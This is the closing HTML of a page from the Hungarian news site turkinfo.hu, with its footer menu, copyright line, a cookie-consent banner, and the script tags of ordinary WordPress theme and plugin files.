                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696b70207a38c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c762ac21e4","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"fd47782779","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>